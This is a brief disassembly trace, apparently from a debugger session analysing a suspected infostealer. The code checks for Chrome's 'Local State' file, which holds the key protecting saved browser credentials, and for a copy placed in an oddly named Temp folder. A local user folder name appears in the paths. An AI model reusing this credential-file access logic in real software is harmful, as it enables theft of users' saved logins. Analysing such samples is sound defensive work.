 w1jyknpn.mbn.00836FB2
mov ebx,dword ptr ds:[<&GetFileAttributesA>]
lea eax,dword ptr ss:[ebp-140] ; [ebp-140]:"C:\\Users\\ \\AppData\\Local\\Google\\Chrome\\User Data\\Local State"
add esp,18
cmp dword ptr ss:[ebp-12C],10
cmovae eax,dword ptr ss:[ebp-140] ; [ebp-140]:"C:\\Users\\lucy_\\AppData\\Local\\Google\\Chrome\\User Data\\Local State"
push eax ; eax:&"C:\\Users\\ \\AppData\\Local\\Temp\\BYIuoilBNHGmjvhjbkbhgcjvbfghvb\\Local State8"
call ebx
cmp eax,FFFFFFFF ; eax:&"C:\\Users\\ \\AppData\\Local\\Temp\\BYIuoilBNHGmjvhjbkbhgcjvbfghvb\\Local State8"
je w1jyknpn.mbn.8370CC
w1jyknpn.mbn.00836FDB
test al,10
jne w1jyknpn.mbn.8370CC
w1jyknpn.mbn.00836FE3
cmp dword ptr ss:[ebp-114],10
lea eax,dword ptr ss:[ebp-128] ; [ebp-128]:"C:\\Users\\ \\AppData\\Local\\Temp\\BYIuoilBNHGmjvhjbkbhgcjvbfghvb\\Local State8"
cmovae eax,dword ptr ss:[ebp-128] ; [ebp-128]:"C:\\Users\\ \\AppData\\Local\\Temp\\BYIuoilBNHGmjvhjbkbhgcjvbfghvb\\Local State8"
push eax ; eax:&"C:\\Users\\ \\AppData\\Local\\Temp\\BYIuoilBNHGmjvhjbkbhgcjvbfghvb\\Local State8"
call ebx
cmp eax,FFFFFFFF ; eax:&"C:\\Users\\ \\AppData\\Local\\Temp\\BYIuoilBNHGmjvhjbkbhgcjvbfghvb\\Local State8"
je w1jyknpn.mbn.837014